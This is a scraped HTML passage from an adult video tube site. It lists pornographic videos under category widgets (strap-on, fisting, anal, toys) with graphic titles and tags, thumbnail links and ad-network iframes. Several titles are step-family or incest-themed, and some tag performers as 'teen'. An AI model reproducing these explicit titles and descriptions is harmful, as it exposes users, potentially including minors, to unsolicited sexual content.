		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Molly Jane in First Time having Anal Sex with my Step Dad</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="63435" class="loop-video thumb-block post-63435 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-action tag-double tag-double-penetration tag-hardcore tag-penetration tag-pussy tag-russian tag-russian-teen tag-teen tag-tight tag-tight-pussy post_format-post-format-video actors-crystal-greenvelle">
	<a href="https://xvmovies.com/anal/bitchesabroad-crystal-greenvelle-tight-pussy-russian-teen-hardcore-double-penetration-action-letsdoeit/" title="BitchesAbroad &#8211; Crystal Greenvelle Tight Pussy Russian Teen Hardcore Double Penetration Action &#8211; LETSDOEIT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/bitchesabroad-crystal-greenvelle-tight-pussy-russian-teen-hardcore-double-penetration-action-letsdoeit.jpg" alt="BitchesAbroad &#8211; Crystal Greenvelle Tight Pussy Russian Teen Hardcore Double Penetration Action &#8211; LETSDOEIT"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>BitchesAbroad &#8211; Crystal Greenvelle Tight Pussy Russian Teen Hardcore Double Penetration Action &#8211; LETSDOEIT</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="19" data-post-id="95679" class="loop-video thumb-block post-95679 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-toys tag-brunette tag-gaping tag-hardcore tag-homemade tag-inflatable-pump tag-inflatable-toys tag-outie-pussy tag-reaching-my-limit tag-solo tag-stretching tag-trimmed-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/reaching-my-limit-huge-inflatable-toys/" title="Reaching my limit (Huge inflatable/Toys)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)1.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)2.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)3.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)4.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)5.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)6.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)7.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)8.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)9.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)10.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)11.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)12.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)13.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)14.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)15.jpg,https://di.phncdn.com/videos/201702/08/105332302/original/(m=eafTGgaaaa)(mh=1xMajxFSp3x50dKm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/reaching-my-limit-huge-inflatable-toys.jpg" alt="Reaching my limit (Huge inflatable/Toys)"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Reaching my limit (Huge inflatable/Toys)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="160790" class="loop-video thumb-block post-160790 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/brunette-amateur-trying-anal-deepfucking/" title="Brunette amateur trying anal deepfucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5975244/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5975244/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/brunette-amateur-trying-anal-deepfucking.jpg" alt="Brunette amateur trying anal deepfucking"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Brunette amateur trying anal deepfucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="78165" class="loop-video thumb-block post-78165 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-blonde tag-cunnilingus tag-czech tag-face-sitting tag-femdom tag-fetish tag-hd tag-lingerie tag-milf tag-small-tits tag-stockings tag-strapon tag-striptease post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hot-susan-snow-in-her-sexy-lingerie-seduces-this-young-dude/" title="Hot Susan Snow In Her Sexy Lingerie Seduces This Young Dude">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16975000/16975943/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/hot-susan-snow-in-her-sexy-lingerie-seduces-this-young-dude.jpg" alt="Hot Susan Snow In Her Sexy Lingerie Seduces This Young Dude"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Hot Susan Snow In Her Sexy Lingerie Seduces This Young Dude</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="120960" class="loop-video thumb-block post-120960 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-brunette tag-fetish tag-high-heels tag-lingerie tag-solo-female tag-stockings tag-strapon tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/dads-girlfriend-tightly-strapped-with-belts/" title="Dads Girlfriend Tightly Strapped With Belts">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18167000/18167539/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/dads-girlfriend-tightly-strapped-with-belts.jpg" alt="Dads Girlfriend Tightly Strapped With Belts"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Dads Girlfriend Tightly Strapped With Belts</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="23" data-post-id="121436" class="loop-video thumb-block post-121436 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-big-tits tag-blonde tag-creampie-nakadashi tag-fetish tag-fisting tag-hd tag-milf tag-outdoor tag-pov tag-public tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/amwf-lola/" title="Amwf -lola">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523569/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/amwf-lola.jpg" alt="Amwf -lola"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Amwf -lola</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="78656" class="loop-video thumb-block post-78656 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-first tag-masturbation post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/my-first-masturbation/" title="My first masturbation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/my-first-masturbation.jpg" alt="My first masturbation"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My first masturbation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="61648" class="loop-video thumb-block post-61648 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-one tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/two-fists-are-better-than-one/" title="Two fists are better than one">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/two-fists-are-better-than-one.jpg" alt="Two fists are better than one"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Two fists are better than one</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="41776" class="loop-video thumb-block post-41776 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fist tag-masturbate tag-orgasim post_format-post-format-video actors-ivy-aura">
	<a href="https://xvmovies.com/fisting/ivy-first-time-getting-fist/" title="ivy first time getting fist">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)1.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)2.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)3.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)4.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)5.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)6.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)7.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)8.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)9.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)10.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)11.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)12.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)13.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)14.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)15.jpg,https://ci.phncdn.com/videos/201704/21/113978531/original/(m=eafTGgaaaa)(mh=Bp2MCFdSOXXJAXSm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/ivy-first-time-getting-fist.jpg" alt="ivy first time getting fist"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>ivy first time getting fist</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="27" data-post-id="162741" class="loop-video thumb-block post-162741 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-big-cock tag-milf tag-outdoor tag-red-head post_format-post-format-video">
	<a href="https://xvmovies.com/anal/redhead-milf-fucked-in-asshole-outdoor-by-nice-dick/" title="Redhead MILF fucked in asshole outdoor by nice dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295629/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/redhead-milf-fucked-in-asshole-outdoor-by-nice-dick.jpg" alt="Redhead MILF fucked in asshole outdoor by nice dick"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Redhead MILF fucked in asshole outdoor by nice dick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="111835" class="loop-video thumb-block post-111835 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-babe tag-blonde tag-hard tag-hollywood tag-pounded post_format-post-format-video">
	<a href="https://xvmovies.com/anal/blonde-ts-babe-ella-hollywood-pounded-hard-shemaleidol/" title="Blonde TS Babe Ella Hollywood Pounded Hard &#8211; ShemaleIdol">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/blonde-ts-babe-ella-hollywood-pounded-hard-shemaleidol.jpg" alt="Blonde TS Babe Ella Hollywood Pounded Hard &#8211; ShemaleIdol"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Blonde TS Babe Ella Hollywood Pounded Hard &#8211; ShemaleIdol</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="115183" class="loop-video thumb-block post-115183 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-brunette tag-rebel tag-russian tag-sexy tag-sucks tag-three post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sexy-russian-brunette-aurelly-rebel-multidick-sucks-three-boners-and-dpd/" title="Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/sexy-russian-brunette-aurelly-rebel-multidick-sucks-three-boners-and-dpd.jpg" alt="Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="68732" class="loop-video thumb-block post-68732 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amature tag-anal tag-plug-anal tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-anal-plug-in-tigh-ass-of-tattooed-bitch/" title="Big anal plug in tigh ass of tattooed bitch">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)1.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)2.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)3.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)4.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)5.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)6.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)7.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)8.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)9.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)10.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)11.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)12.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)13.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)14.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)15.jpg,https://ci.phncdn.com/videos/202007/24/335879002/original/(m=eafTGgaaaa)(mh=qi2scWMQ1tiOVA8K)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/big-anal-plug-in-tigh-ass-of-tattooed-bitch.jpg" alt="Big anal plug in tigh ass of tattooed bitch"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Big anal plug in tigh ass of tattooed bitch</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="31" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
